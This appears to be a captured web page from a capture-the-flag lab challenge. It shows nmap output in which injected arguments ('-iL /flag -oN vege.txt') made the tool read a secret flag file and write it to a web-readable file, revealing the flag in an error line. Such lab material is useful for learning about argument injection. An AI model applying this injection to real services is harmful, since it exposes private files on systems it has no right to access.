 不安全 | d16afaf3-f65a-4196-b02f-bfe74bbcae54.node4.buuoj.cn:81/vege.txt
# Nmap 6.47 scan initiated Thu Nov  2 23:08:45 2023 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/4696b -iL /flag -oN vege.txt 127.0.0.1\ \\
Failed to resolve "flag{1790b2df-74dd-4bfb-b213-c521d3e1bce7}".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Thu Nov  2 23:08:46 2023 -- 0 IP addresses (0 hosts up) scanned in 0.32 seconds